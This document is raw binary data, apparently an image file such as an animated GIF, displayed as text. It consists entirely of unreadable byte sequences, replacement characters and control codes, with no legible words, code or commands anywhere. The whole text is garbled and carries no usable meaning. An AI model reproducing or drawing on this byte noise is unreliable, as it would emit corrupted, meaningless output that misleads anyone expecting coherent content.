�*W������U��)�a��k�&k�Yk�z<��钋��
����׶�F��O�~3�Ky�ug��@��q���-� z��ه��a�� �E�g~��zGEq���c*t\*"y.�$�9��&�����p�hI�@���n�	���֭ɾ�4��k����R��At�x�S�pL�4�g��wg���_u�,po:�r����� hzӤ��BP�\�������.�emg T�dj�/�uYc&/#7�qa�UA[���Ji} l!��pTj�����?���7�j��>��e(�v�=j�D8~�2��	~pU9dH^��o��,3��`�������P�@	�����=�j�,��f.~�����8o�t�YA����=v�"������6��G��;�����?`��=��\���� }��X{���΋�n�?K"I,Z�w��;��A*�2���gU
�N�q��L���V2��5� �z�ǐ���zL g�	��j����h.İP�jN�O�k�#��Y`	��H~A�$8Y\�M�S��������ៃ����w��v\�����;?�\����X��cp����F�?=k��ؠgÆ$ ���Hנ��ʳN��H�b�J��J�����?.u��G�'Y��pRC����S�b�I��{�.cȰuA��&<x	
|k���
���ۿ>7��|p(8s.�	�)�g L��Q�G�~�����@n���7ɏ���@8���?떘2�	5��֡�7�-�@�&�Y>g���V]�a�Ҥ?���W��A��	� @A�*x�_��m�&�b��&�7��� ������C���K:.��	n�b7��A�&;����K�2�0[���r*��z�	��ң�{��➃��R��@��)�?q��b�	��E+�$��.��zί��� �:�f�m�(�5����B��B:����� �4�PEֈ�o#rc���F��x��!�y푃
|����GT�����J u-��8�
�������P��F��@�!�����;��7�)��@�IQ �+4'=���Ei�q�Dh� ����O��U���:(8��R�+���+v><h��������'k���f��|�Q�B��F=��؃� �-�9(�!~y�!8�tdQUEHކR�^W%L�V�<h̓���_n�آ�i��Bf��2�2�pC����H�8���$G@ȐZf�T�a}D�q�Ԡ��\��?.�ּ�7���B��{Pi(� ����ɧ�vTTQ�s��{z�BR����$�z�_H6ĐHOw�	�Nw�	]�A��*�ԯ��L��Y�ܾ9�1c`�g�I�pxzH>���s!Xܴ��;YH�;C�0g�+FwBQǱ2^w�3����z��Ǭ[�j�_����ws�9��30������ x�DY?�IQ�R��4V�Fj��R�	:h�	K4 � �V�b	�%dB#p�<����͎���Fnw3���	��/�'@���pL�db8&0q}bb���"=�C��CJ�
��B B� y�Tk�%P�*,���hD0t����I�Y������?�H	!6C�� �����hES����a�Qf��AH�."��?DH�W��-�w\��s��$�r����/YH���~�A�x	/}���$�HB3����݉�3  ���� �� ����0�#�D8y�0!�N��S�� F#� *y��~Z�6��NHD� $B^B	@�g�w��e*� 29�ATd�c�0�6�,t ��BF�5WT��q1�8ֵ:�t�;����/� u��,�Q˂�poxģ;�Ё�b��Q�	�$0@�w�X Du��P@J���x�s��*1����KY7T&������x�;ٱ�
�sD��e2�~�#�E:��p��G�*b���D�;Q��T�MHM���0�� ԯ~5�
0�jF�I�@�
\p�)����rv�kHG��SvD��9̧Cv(�$��	�@	l�����ۉ�>��
��?���g��?�Q]
y5� ����tps��&a	ֱ�m��H��[ǯd#�
.2���Y���9� �P�GF7qa"	�DDV��
Q���x�a�27���gҋq��fd�Cơ��4�.�Kt������}sfc]5 �$�;�IR� ��M t�#��8�;��^���0U����MB;-a���;kG���(��A|)���[�������*iq
��̳��0`8#���� C���E��g.����w?��oYb;�*O�.�Av�s���e�o��o��\:a�0�%@ƽa����k�.
W��"�A:��)+7�Vnn���Q�f�}��8���O�r�R��H���"�YP��qS���_h@��g����Ɵ��k �6��V ��+�tB ��3=�*{6	��7�-�g-���)�Ký/�(��N�_��Su�qA0D*�����]#P�*P�Asr�Y��!����"[N��X�D������A�m����4r��2��WAj��lgW�VD�t��!�����Ȇ0BNj�����?���$aͥ����Š�/�p6���?ԁ�&L�C����d�6�IFB4�M`�����$d!%�Mٹ�`���I�|\��&�����u4/t<���P�+�}�]���"���Bߧ�Tʈ�4Җ��o���<�0Հ�������Zd2�Q/W�4NW����GG�e`6`��@��:`����ܹ�رߏ�K�~:`�?YJ�����C�7�9�z��c� �_P��-bj�
!����q���#)��J���N -�&��7b+�c��;�.y��H��!J�����1��7���͡������I����[���0#ؠK�$t ���$�ⱃ�����3������?3���٩昡9�An�m��>`h`�-��g��M�iR���+�K��@��B��B,�,�7,HAorvrD��0�OHC�P訥��ȯ� 	��'8�;��i`��7��AP��
�'h��,�EDc�A:����Č�FCg������8C����Q��ū���ē���z �E�22 �G9B+s�@( xX�^|HHT�[D$�I�&�$��G��B$�	�9�a�K����П��FB>�W�H|(�k�>��07�a�>� 3�)J` e���.O�BSD�3FoR�JLF��a��-����Kx;2�"���z1�ڨ���%�X�ǣ)'�k���pA�A؂A�G���l��g��ǈ=�1���~���Df���ɂ���1ű��#�ų-:;�y�!|0�]8�0 �YP	 *��o�"��l(��Q�,!f�a��	�(���J���[%��QQ��q)�x ��A<��}��4�i(2�7pz���� ��-��lȷf��f��|<'��K-�G�N��K��$ߣƵ����F�P� �
��l���!ۜ��-r$�m�m��-X�@��
A�! �����$�N�#������1��k,+3JJ��ؼ�.YϹ�)�� �,��̏�l����$���o��Z%�6%ȹ���N.LH�n�WɊ�0����5�-ݙH�(�X�(�0(���E*����[��ˆw02#��
<�$�K~<�J�ѝ���spP���H�	!χ0�Oa�ܠP�KpR����+(�Ƣ*D�Ҩ�M**u�5O� <�Qb#mK���팋+`�w�
�x�q��<�.	�m(�0���|�LκU抁�+&Lʾ H��@�6u1��4��1Ԩ4�;����;���X9�U9��T1�-�Щ��M� T���G�*,�,K���@�p�w��I�N�PFgE�T�.q�x��PQy+,aC�w�;Mi� �o�3���R��t�Y�U*��o�v���@`�!0�!�P��6�Ծs��s�g-2��Ŋ��	ف?� �x�P�'��q�Ջ����CŲoh.h�����3w �N���	�Nhu�Z8�(�05���p�W��G��5�-��;t7pRc۷�$o�$`�&� +Y�3�xPK��]+��TN=�#�ws۱��P�
�(�		ۓ���ZnxJ���A�u�E��-H� �"���!���z�`(<�Fq�S��k���]0�Ȕ��	8�Oh�z�p� �G�
*ш.	D��Y��ҏ/qDeĂ*2/�����y���6S�����0�l��H�a���_ [5:�� �Fȋ�;������)~��@�"�3��+�����5����q�ה�t��E+��ݨ1id[>Y����rl��u��� z���-�2MN�-N_�׃8b p�yV>#?
�lHa�ɛ�QaC���� #W��u��Ax&�J��]3L��ґ�q�y����5^���c��\�Z�ځ5�Ӫ}7�!\X���u0���y��%�6�!�_W	�+�����#>Yh%'��.���< �Vy�)�q��1���(�^؁z��h�-
�q�7���?� s�����	�Q�Ѓ�ZU~S���sA��a0���@|��Hc3�\h�sf��y��.�ך�����"-2W;iU9R=^��	Qb.Zʍ�6�	��/<�0ފ���!sxC�� `�_!�1K8�	Y9��%h��TU&Ph=�]C��*�4C��q�K�����Gp��Qgi�����Ri��b�;ұ\N9����1`��0��6�<5��<�������8�FV �k�<�!�l�O��(��KQ��Ã�P��=���Q�F�c�_k���
��>�i2hfjU�Ə9���0��&kr�)�0���jn��	�
�L��n�l��Ve�5�/������ ���O1���~^�Ƹ��	1냵��9�ؾ�ڙk�~���j����S�+9����H��C��h�>s�����}n�Ё�)�� g5�W[>�ã��<5?��������m�����oq�Y�5�ފqqPam�}�G��V�UD�ڢl);�>�P����gjJ�'�Z�����!�^��9<G���?��p���lq�m�3q��� ���fjs���
��B����V��l�[��A�m�.�F�X<����O��rQIU�~ n`����H����r�SK���k�@v�3�Nm@��O0)�akU��rKZ<$�
[��y��rA���&oڰ���c6��~n٤4O3�qJ<r)̞e�a�y������@�
��?�<���`0�'�Sk����݊�"���WXg�xy�m�`C�;q����	�\������_H�q��Z0�"C٤��J� 7W��ʧy��>�x��7"`o���X�M���a�V�5�1�^�b�C����| ��h��M�?Y%v����{r��ft��s6�N�`u����_3u۾�F>*i�Yb� �1<4��j��-Y�"W��O��W�
�w�8s�#o�`��%5L_CP\��5���i�
���:�+� !�
 � ,    � �  � ��H�����<7�Z�kbd��Ȍ 3��X4CL��@$!@ 1yܸM�P������Ò��8s������@���@�#DKb4��.�J͌ �H̅u�h�2�ו+0��1�&P�Ϊ��['�I��̒(CG1�F�ኯF��L
\�$I.)�������
A�V�,N,X��Y˹�?o9�|f��rE���K���R�`��׺5& [`���o�T>�`��@�,��3��+��]Sm�N��ʠ:���G�	�r�Z����q�3�&8q�M�ʖ眹sV��ۃ���B%H']
DZA�$1�P��H��&�<�ȣa_DL+��+%�V�\��K�����0�@
�F'c��߀@N"���F�Xr�' ���X�T�����HTV��%�pc.��Y�`�eN��3�7gz�hdZI��$ _�Xb���ą\������@!�ehUb��8'r��� ��@"�ŗ8��ZF���r7J�#���Ń��+;�������'�|n��b%�ы+� j�Hfp�Y�8�;8�AX2G���'����|NF�6"���M�I���h�E�S�P;��������V���~���@�"�M9�[��[K�0>��'�p�������'��k�4���$�1��L6I`�%O� o�~0��{��o�{r�G?s��+U�(������.�,�8��O�`+Wg���v�@KN��	�ē�)\��yl��<W�
��~4�n�(��{����~�\�J��9ikb����3�F{'�l���]s�9'Q\>�'AW'�t�à�E�D)�a�8�;��|��w��ϭ��[o��l� �	�	Ҍ3�0�|*�@ء��>�n-�dNa�델h�� ����?���K:���=p7A\�?����3�@`��� W�%��j�(�x)r0��A8�1V|���	7t`1;�� � M�Υ�d������� ���?`�
l�~�_ǄW������P��&8K.%0��8gDmzO���xB��q� dA��76D���?�0��#)H�����a~�*�=�7�$�������8B@0	 �h%�c��>q5_���;�`Ő����(ƈC8"1�0�PЂ?�a|!:�'hQ�\��f���z�̖up>t�����f�}��_�D�<K�v⃬](OȚ��o b|v�B?���8�C���?�0~�B�����p�?��
xe���zֲw��@�X�,.|�h��ߘ�c�SѢ�>��b�:ݹ�a�H��P���)�âq0�8|�-�Qp��yW1�fZ�JAxw�;��fu8�%���,O�$�M�e(��CKƀ)��ه�|3�A*�q>~�!��%��x�qVZ�V�F��O�r��D2�1x�QO4����	��4����*�T�H��  F�� B	���Zv����t��F�%VjVz�,��sk>kZך��(�[{��c�!LV;'$yBA��dl�bC�FF#V�QɎ'D�yFF��!�*`���2g~�g�rHX��~���@T��G\��	;0f�ϝ����g���iM���?hh�D"���1|����#yh"F�|c�=KK��y1�o~<�[W+��j��-�#��@��zW{�Y�*X���l���?�	~��
�H��_�` 0����G<pZ�"+��z�@\Ϝ�w%h)�옻�4�
@�����L��b)�N� g;8a � Hu�Չo �Ȇ��`
y�(��>��N�4��\d����4���ro}��A����ҕ%��$h�_����G�α�t���	#����#.dCD5]�?,6�3�!�z��a�����M�'Kź�X�9�')�~��=��W��2�W����<a�C�Nt�i�l�m�*:��W{1��"�[D�.�4Y#�t6�eQ�z����b�n���z\1f(3� D'����	#�&g�������W|c��q*ֱ��an(�:J��x��B�:�7�^�bL��0W��1yr���5�{f啣�N:g�^��I8G�[��^�Ƀx� �C�wAз@�У���ߙ�h�fL�����Gt�UIz����0��k�.-���\����7Z�x@]��� ֡p+����6�@7Ԟz�B��ps���N�����e�#��`����0U��%m֫t>�=![���(x��e�3�P�"��1���0B�y>�Y�~a(�/ڿ^���߯��,��
WG/�1���u�Uu��'y�B=��P�0�~EEt=:����[Azf�x0��n0� {�,P/���7{d t	Wmfpa�u�%��u��*`V FXn��WJHw5� }@�[Q�c1�c���1�g5���F|�0B0B {-XE � ��P��zDmY����g���$C�0�|z�H�3y�S�k6C � 1���֓��1;QM"S?��W#��j��0,���L@����ې��~x�qH��N��f%�|����� Ge|]a��.1=A-�R-�@S=�).��Wi��mX��(���l(�Gwm��g.I�-�`>�R�G�c�uR�u@0��h��h�� �� �P��E���$ ��@LЍ��Аp�9�ax�X�ꨎ�t0��x��xG���eG�s,� ����Y����L�a�����}0I�(L �� zG[�7~���I��@����}�$���dyxu^W�=2� �*�>@9A�$@����H��sV0
0a�Y�I����O��|Hf����E���W�n)zy�G�0EP��$0��ЍL���)�|G1�鸕1
0���W�i��$����i'ɒ����f�x�gzl"3U�� �j8��8}��������t��w���Ip���� ��
`g'(��r|M�Kf��y|��BE�3-Ւ=�@��)a�n��������!�����i�lH{wW
�Pm��صgA������ �h0J���vb�P��T��R�f�ɓ� #ͤ�5X���r8�i�R�@
��}P��0����jX{|�w�F�� 	�
�0�r*�P ���+_�A� 0W'���J�f���<ɓ��t֓1�c5�1`>c�v�t^� ?I��I���0�FI��H+���w��C�sz ��
�p sz�� ���fW`����BJ����1A��1h�A�e=��=��LW���0ia$�8�]�D9��$�����:�G�MVmp �p ��{sZ��� ��	P �0�@(���� @� �R%/��`8��U9��A��5����5p�o!a��f�bf@�x�)�$��)n0���b0�V`�hPuWws
z����
���WpW4�
p I�,�2�-�k��b=�01�s-,GpI?��,�V�0]:�z��A���@�����  >[[`�B[V�а���z�H�[w ����`�馵��Y���h���=Q�v��t1��ֲ��j06���$��.K�L�����x�2�ZZ
�w�Ƴ>{ @[A�z ? ��ދ������;'��xC�g���J	��\����^F�StkO�-�f�U�5� �kK3~�j@$���{��$
�� �E �)���z�@��� �{ H�?�=� =�ٛ�H��=� X�@	��5� gP � �Vx��ka��A�P9�P��d�X�1:�}���Ρ7|�*  ��c��1�dn Z�2����=;��=��[�� ��ѯ�p�B����V@�OC 5����͐[�W�p��<EW3h�3������`�Q�-���+��v�R(v3�`� ��d�K�E �v�aݠ�=�V0u|��P���������H��� C0��@	�[͐�Ǚ+ƵS����`5��	~���	��5�k�� ���7�# Vd����kh��n��=;V���{ �p�� ����r
��z�B�{
��-� �p������%{`oZsɜ��dہY�1y�Fo���;�� A�m��̉n ��Z�LeX�����{nL5����s��Y 	����ռ�p� Ҕp�� �������f1: �L���4�	:0��_k`*���e	�9�m�B��,��&��lL�>۳�� I@	��� ���q��]}�
p����@��@�������1�aq����0���5Ւ�PT���c����r/���b<ˍ}Ƴ��,�B0@����d��s ��@ ��1��° ���𯐙�e�̈�d1�p۬��@�f�L��L�`v)�=�>�LS*3�T�܀
9�B�={�B��0��m��*�L-� @����@�}�	� �� ���x� ���A�	B�'�����54�����Nj=�8��]G˷�0�@Y�'�g��jX�~W�V �������q����p�=����Z � �ِN�
����2����ARX��	々�~�W�r6K/�{�(Z�W���d8K_�?P�|���d�n:�mN������ql�5^�P�ϐ�ٰ��@	����X������5�
��5�E�_���wSK3��d_�ڵ�<��NB�V0�NF$n�xZ 6j�q���^�����]g��g�N���`���=�n����U1O0-�U��p����Ę|f��v���\��"W�I������@=����d�
$~���hL���6� 5n�L����>g@��n~�����qyg���:E�	N@��5��EF�)�Wj�/x��-@��{��
��pL�@� ��:�1��05N��	�?�{� �0��6�yr�q��d9:�0G|��ıH��	pR??A�ŝ�K�F@߀��d��%n�D��߹Ь��H�?��p��9�U� 雾8���$�Q ���L�0׼V��5V�5�@�8�-9�Wu4	��7�� ����g��J���е��Їk���q��Q�9�8��r���=�h��>Mx@��C����ʎ�������G:N>XY|rQ�CfzAl ��v�b>dǎ��:Y�t#$�E���I�G�
�+��ʁ-V�Y)dZ�B[�ZI�4��aA�k�YX��%ɖ��n~=�5���L`���Ɉ>���07Otp�eǢ�t��D$&ш�^���x��a^�\�	S:h}����C��
��'����Y�mҭ[�z��
ol!�e��ݰf��g��q�w�߁����aM�w���	+_�8�J_�}ZU��a�A�W��Ώ�:(b�X0��0� #�h�xx��-���7h��ax��%X�Y�,����
�n�	��`�����?��.����t�!$|������R"��!�J��3�j�)���0������l�r�M�ܶ��5�Y��6ˬB��c�#�N:�{�.�@�����3��!��Ă����h)�	nJ��1���t�E���55&�"C��T����r�ЄF=~��9�{h���"=F��E.$�Sƛ��B����P�h)r��0��y"B���4����l�`�D}�	R�&�zVU5)	�آB!֨u{�u��|���_���l��3���r�:��O��^�6Z�)҉��$��p��^�\�F�Ŵ�RS�����`�����y+ZB�5��w�@<*:�D��n�>����?��� �.�6���d����a���!'	�����f����K�z1,L��I
������ �cD0���9`����8���>�4���Ï�.�k�!{����.���Q����+W&cݘP���a@�
�
�5�YC��O|�X�X���H⑆>a�	���:���禇ꈨ'����;_�c{�̏��	�
���m�XPDh>���r�����_��VϩS�N$� P��A���q@�O�C�°�X/"������k��D<S,)�D4�kXǄ-��
K��&�k�Wkx4�|�_��[
� �¦�gA�5l<ڃ���O�����8h�E?l-RT���a�+�PS5���B�D�&e�����T 5�`)D�����W#B�������,	��B`��E<L�����,�=D�~��8>�?P=����t<!����X�#w��
i��Ǯg:?����� �d��'3L@3(��0}#B��j�C{-gD ����@���F�5�u�.z�\�U5�i�	~(�&Q�wf�A*R=s�"�O"%�G���A�E����D�-0�u�Y�0�a;J�Nv����Z�Hx��]Y���
��`�,8Г��S���i/.~���J��I< �>�'z�Tnd�0��!�a�q���	�a���T��>�2�``=�C�ƀ��!��F�<k��N�2� � �@ q��2Pj	�8�y�d�"e0�Q't��x>aJ�Ђ�`,���Yʲ�|Wp�?��F��'��B�R���i)4+ n~@@Rpu2�E�+xl��P
8 �$��d�?�"�5��5���P���}=�'>@JFe�[wD���Ť&�M���� ��>��Q���8e=kG�:���4*th�w���q�_<��sy�*i���,R�8I#R��gE�r۩�?$w36��0�=ע 	"�P~Ѝ+���?��Zg��"���(n �� � !���#���!N�� �@7	������8>�����0\te*�ѣ'��I��,2��Ԩ��rB�A�o��T\�V
���7Ƶ�fZ���@���4@ ���#�[���n�42�M��Qet�#���g�u@aM�"Y����YU�1�� �4������b�g�����E�� (��"�c�4��lfOz2t0�Ly�CJ�~[�)jQ��<D��f��1�̤z�,������
�rlؕ�,�};��5O_�d� ���~kӁ@!�0�,�q\!�%�v@�]|)�!!�{�C$%F (�����Pzí�m��� #f���7V�fC;�3����|��6��F��RlAx6�0�Ԣ〤!�.:���I\Pcgx�s�b:pO:0�v�|����n�������V��`�]��g �(a�A��u�H��-ϳ��� �t���٥ �6�  �L4�9�`��@���G_r(�D#B2���ؓ��7�~��䱐݄P^.;��9zPs�W|3ΰ���z|FS�����M)�P�{���5|���:� 4Z⁰D,qK|���,�)(=�=:�ta��8	3P��*�wK!.�,z�)2�7���#<J�@
<�棙a
�H�4���<+ P�Cc���$8�����h������Y2��P5�"�qH���܋nЈ"�;���^P5��1���B���칢䋩G���`x�,��	$��ٛ� ������+��-��p��@���$8?�{�g� yȂ�ï�Hz���Ad�t�Mp;�X�O���h����yP�ѹ�������
�+z�+1���`�T��fx���TY��H
H�-�xC����H�9�C;��,��h �:���`'���';���|�Rcj�����'�U�%-��)��"﹂;�,`p���f�`|��B��{l����-��{������9�l��FB��C��:�ð%����pK�l%q�H��4R
33�����ӏ ���b�B�9	'���:��S����H�����@/9�g��Z\������ F����`�&o�&��?C�C�CB�	"�FS��( ���� �\ �{�a0v�"|�*�� s��O��<t6#�� h4  �!pg� ,脞LL���� X�P p���ĦpH�fpJ9�&8��zȇ�����D��2N��� ;�2_H%`Dl��hL�`��p�#$�Ϙ�����+��I���0�k�$p$ �
�� ��
 �.�N8�<��sL�R l��x��"J�Lo�����t�������L����'Diq�t�n���(�hI4�\BNr� 38 zP o��_쀫{�_� �l�FJ )=t�{܂�HO���όQ5��B�K�Ҥ���uZ�M��	�� ��ϊ R�pK�*��������rO�˿3b�zp�o �όNK�E"��IH�8��T������, z�8���:�\�S�2�H�T૮�wz'�ʈ{BR��A��
s�����.���K+�T'��A`���-U��9�*< p` hE�q�0?W�: �Ӈ8  z���R��G�RO���,��#���?��a0���-j�s��D�m�#�?��	Ш���Kb�۴�*�(Y`�J������l8&x ٱ��Jx�lp�q yp��d
�z�JV/Ih�x���^X�O���8�{�I��E�hLԓ��li���� (�ڠ�(�i���)9s�3A�-uLc���mRRK��,2CxU�+p �AA�U��#O�Ç(����m��7;�a�H�����V�P2�鋈X��P�.�����i�*!x/M���Y� �$P�t�Zh #xӥ{�g����ˋ����t�xA�܁������.���R
@��؁Ћ�ծ'����i��>`Y,�[7(
�T�8�&�����W��t�9?� ���_DmL]�PD`�F����\K؁H�d5�nө�0��h%�	��%��⋓��qDه���-��������p�l �V����H
m��@��c
�\��OP
�&�U؈�JM��m�π
�
���7�͋IjIr ��0�- �oxa��P��_�����VC��,�&�4��%O}�vχ ��,Ɩ`ث�Ѱ\�I�`�p�q��2�������IP�� se���+���`�$x^�uE�|��L����_�� ���=����c�,b���|܇Ȃ@���]��d��A+&v�	���A��%+u�
(�i�0���8\`U���>�U>Ƃ%^��D�$@�L�Lڑ�$�eB>��z�%Q�dU2C��(y�%N�Rg����نm8��r��}�/�Gh��D��LoXb%��� =L�N��ǅ���eD��I��%�8U[Ffޑg��-v��O�� z�[�؆�膣�����h�4��LWD\ncu��?^���ɵ�LŅO"�gW�Å��c�X���$��K��g�Z��t ����bq�\ڮK%Ƕ��Q�*l7ha�\Z_��gXU�<��i?�Nh$�脝d��DNd=4�l���?AՑ�rE�X; B�[�ҹ���(c�(��m@��s-�>Z	�U�Z���V��%nl=�?^��jv�C��D6=<��U7,.!�9��`�M���!�;�V��he���K���\z3�Y@j�Ej�`���+z0�Z��yUet��Fj�1�ꭞC�������v�D��=$d����Υ'"�N��P#5{�"�h�	E����r5iΚ�k�M�>�o�pY�UQ��8X��1���^�ςuN�ɞ��D�˓�$I���'rQ"/
7�� �W�.��	n�¿�ԠnIԼ�eYYx_�v�4�\��-�Rd�QE�[������έ�n#�pxiD�Ct@�� �l�Ν��� 9q�v�(�+�3������Ć(uP�A�����}������|�{�� _�9Dpx>p\΂�n$#G�	W�(���Z����u���������؄�M�'�2�N�aP�t�5R}��)�3XYYx�iX����!V D��!�ѩ�``� th�=�K��A�C�n�v:|gfwtJ��l�,�KV��Rㄶ��zz,Cp��j5�����P��^x[�"�m��AP�o8�z�o8i�Eb9�u`'\�^�b7�wF:x��p���J������?�T���o����HVX%W��ޓ���l�"q����D�_Q
!p��LU5��T�@�������`Wt#�J������e�l�D�O��1˸j1�l�"EZ�)!��Kb�!���܌&��R��0#X��}[�v�4dy�-�&�=�,����,@b������+��f�������M���%��0m,Z�0jMM�ƣjZ���x��p0�X� ���ە5y!8Z/e��&��|r�}��gc������ot`ǂ��������x ' �q�ͽ���C�'��t��v��&� �ʋn��*�)O�k��z���-��5X���_d���@ ������pf�}�W�طI�edL��Y���X,�-��H�S�2V>h����ߎ?C*Tx�`�n~���h�"E����ֱc�0nf8 �$�)!(`	��$�th$P�8s6����	ZѨ�@A,�Q�ʕJ�`W��'v,Ҳ�ÎVau�Ց�	'N��\KkhńP>d����p�Sa[�"���6�_ɓ*��)�񍱂�,���`䟰 �r���Hyy/�D�⹋@�2t�Уq~�=�J��v����eΎ/V�6e�'ۏNh9��|��������C��F���-�mӊ�DOqʊ1���0����Xr�$�M���
��_/I�_ �Tdk@�u�<�U�������?� �>\��a�(V:��kQѕ��E}�"XE�XaR*��#$A�~8���wS~��WQ���s�� �$�H��TkW1΃�a;v��w���p����[�`��s��g��U�;
U�bvv�X�za$cE����@�b��CY�H-C �}���)�`j~��d�%�՗Y�K�Z��1T:�	UA4��p��t%X>�7���-���aXv���)��b�c�ȲM��J
�1�?�2D-龪��
�N;����U�z��J�k���^����T�i���V��päÊs�mb���A�Y_kC��t	Q�jQflSQy�<��K=~�c�����������{j�x���W^�G�;�,'�l�D�aE��u���D~LD�� �%5�v;��O�¡�;����jyEE�f����6n�d�J�̌�#�ԁ<��n��Tdȫ�B�Z��ft���A	�a��y�D}��^u(����qo��Z�D�'� g����}ѿ����M��HzC0n�&1BI�׀%��SKl�t�{���;�.���l�}�@`�G�``�?�{�~
�`�+�DT����EO ;6+�pc�B-�7�֬� �5�X���v;Ud"���fqD �G�i�P�"��=�zW �%�Ś��mA�Bw%���S@H��6!�<\�!� R���)@+ Re�in�0�/XW�Y�u�J:>A���NHہ;��/����H7|8밂y��,!�R�!�1s��_�����c�wmo{�������c{��+Pѹ< �D�G/i���A�������-d]�&-�E�����@X�����E���&�#f�B�Vq�K�z �
�?
2#�,R	�#�y2�bx)�a�P�v(��w�^]d-xybp�p���i '���k`\�ㆉ�3.�/���pa_�����>� ��c�,�/��y ��AB ^�Ǌ<"n%c�* ��A�ԤE�	c�o��`_�dH5[�Yb��h
�"��CQ�R*�n�<iE��q�X��?��+d�V��!Dc�	<����+\!3�U_��p.�Q3�
���1N��c����%������(7V c�(*��O�s�:��'����"BsG�*��@5���w�����B���'���/Q��x�!JLyt ;��%���d��E::�"#]H0@�p``
�GE�H?�U���C���²� QH'�i�bE9f�KRx��Щ�%�E�#���a
�~!r!.�	a��o	U��b�Qmp�e���.v��^���0�`�R,�����ţ���)C]��'Mc�r̎� �/1������>�
��P \cL=�y0F&1	 �#�0��`���`!���p�`�$�'��l���C��}�BJ��QE�V ��[M5F���]�r�kԓ�H���Gܤ>��"�W*l�~����W�z(��K#a�����N����7�Z�`��A��c ��}ы��G�@����A�UC�� K��CL�#��ř�L��s�@Ň�8��#DA���������aT�BZ�9D��jD�����Ya���V"��,����#<��Z��Ƙu�>"^9�Ȁ��[y�p���ē���r�x|���S"�`�	a��Ю���M��C���4�b;6��'ԑ8-����`S�]�c�}��H�7��s�k���f���D�s5�hZ��te��?�}�y[�;��
�x�3��5��E҅�_Lҥ��?��C��0�����c8,�[S:�S��袱ӽ`
�yn�GY���r���wJ�����_�m�S���=��ha �d�'$=��HCA;F�b��޾��:®�{�d$���iu�Q����pW���q������ �j��0��pi���W���}���{�=ߚJe+?h~K�p�(�7Ae���v�d$T�>H�?T�%A�����<n�'�_���U���Y�^�]Dٵ����]D�`(�!���&�� @EDх�>�'����A�C��	J ] ���y�D��+��A��N	��	r�:�܆C|%QҴa7���eu!��nl�J��Q-Yă�у��#�ZEl o�Ս��]�9D���(Yhm��!��u9���؆`� evX�-!���aEd`䭛���AP��Y�E��DMTD�D!�'���X��uE�1DM��T�O�\\�(^�E�����Q^,�l�[�9���VXb�mٿ��4����2��cM��l��G��I�#B�QBlU}-�S1��e����:r���� U�:T��`c:�Bd�#֢(N�<ZK�M�	!)J`/4�j��?X�?��L�}��������N��I4���YD#����1D���Џ4ҳ.���^h��I`@  !�
 � ,    { �  � �	H��A��}���A��A�'t��R���_�&����D�
�`	4G�9sf	�k���8s��y0�΅z!���=<Hb9׫A�G;�T� ��_'ݹ��)� �����h��7f���1n�A�!=1����5H�^c�	��ʕ���Ru��
&� ��Ǚ�9A�)�'A�g�Y�v2/\���#�V,#��6"O�+b%A�����:��Oׯ�	���s�m	����-���@\�&�� �G��a�L"���
0S�7n\Bb����@Y�1o�S�������A�u��+��@΂�%��?����F�n @(�yר�J��GUV� :I��,��_A�T�:Y�� z�� B���V^��D(�Ā �u�"|�RK-_	���+��P�9�1�?���@�u��c�r͍���1�D(@�m�FL)�"g)
PǞ!r!�/Xu�0s��%�W`��tc�c�.j�&�nG���l��ۦ:�؛%p�'7��4��z��i���m����8�7�&BLn Hګ�s��&�v����GN$Ʌ�����0�H0૬���t�*��F�u��rVʣ<�XbH�������n��h�%~�燩���;Ԋ�_���%N����9�y�����8�#;��%��!���k�8�;s��G(�0l��m�j<�MH�q������?����G"�Z���|��Ɔ]8��# �?u��l��q䎵1�H3N]:���2�?{��~r���ϖ:�$�|k�������O�V��N-�~���;����;���~T�ﳔ?�M�����+�r��T��,�l��/�^#���;M������(�6p�=��?����9G��{��'�ù�L������7��	��>����~[}�;��w"�4;���>���*�A��4N	%a�z��[�=�@�!�]���h�ߪ�6�������pb��<�B���(�����o�۞��ѷ	�gA	�S߮�GT �*���n}&��dhG���?�6��|`#v "�D�CHB^ܠ����EE�܂���h��=�7'�Ì�cV���=��a�9ҷ��U�*�C'8����ZW�t��%��\�v��Y �$�h�=�y���X1jJ���\a�$"C;�DA4�Db����Gƾ���k���!�c�8�/$C%�Q��P@�-��� �h�%vWc*�i>[�vq�%�a?,)>�0*�n1��!���1G:��?��/���;����͜��&	�W5�	dw��v0*�=�}���1�H3��#4�7����&�(Hv�#4�	����aD?d#	�Çc�����V4aV`�I g�d
d�����d� ��@��,��i�Li����y;Mk����Ǳ��x���I���� ��AQ��;���` v0B(���$��%j��ϑ��ߨ�Mݩ�~��pW��!�Ƥ��@X��WH�"�����	�hFF��o�`!�X���Ҷ��[W�����Ad�����8�R�S����FȀ�$�?\A��|�w`������ ���x�"1Bl��Elf���3�se^DR�T��?q���f�4"�o�¼��o�_Y�4`B��Q ����-.C���%;�sֳ.�*!p	��3��Ѩ�p	Gi6Ѕ����?��J�\!��A�A��ʥ�=ޫ�t@�;0�~�+4�u�Y��c�W�6���y��8��'��hx����W��?���o( �T�� �P�*k�f��K��&w����"� :��Kp�N�Ii �P=@J\� p�y��[Ѓ�[��:���a�^Ǣ�lk3|#FHW+cL4��uІet�N�T����Q�p�l��(���Q��H�7�L�]�an���k7���`� ���,t`��Š�og�d���V�h��j��!<��s���� Z^����!!d�F��0o2@����> �G��@져_���JR��tڞ�e��NU�%�P��������C�Aw��n y�P��K��d��ɯ\��fCAx9�?�5���t1��U%�������-X�AJ`z�{�zX0xY�@���6���[!��X��� �v�du�Q&���Cp�(gn��z�z5�18�n�"��:��Y�^�(�6�Ao``�Av�Ue3{vlO>�=M���TVA;��Ȓ�f����?ƀs��`�C�B�i��L@?����"�b��=�U�&� �˯���&9�ɗR�y�	�Q[�G�j_356GwG��7��} �~�x�Gr  �fk\���&Y�b�p-�i�GVh�$Z1��3gxnC�� jQ
�W�P���@��$�L�~��{Y�W!�[#�� \�e @`��J�� �y��ve�B�&J_sl�0S��V�R
E������M�נ��`{Ҁ{W�k��o
@|���������Q��v�V[e�k�?Xsp�A������ OC"��(Ss�a@����Gx��~�W$�{)w
�e��I�r��'����c%�Jjx-(f.x�aEx�x�X�L��}FT���a0�(N���7�4��(E&�oA"bfP�#�"���7|#�Y�.V����hrk�T�Ѝ��5f SSq6?��7x��}��(��$��Gx�7o�H�W���e͘���xh;i�s�� �Py�0.d�&�s֍_���A@4�S�������8$��蕅Hr�7*w������ �m�nٖ�`	l�_�x�r炝�}@�aF3�`ё��7x}��}Є��ѕ��H[�"� 1�lX ���y1�P p��y�%���6�򐅁P`w��5�d_CJ|����@��~%���ו�ɋ[y{$�e
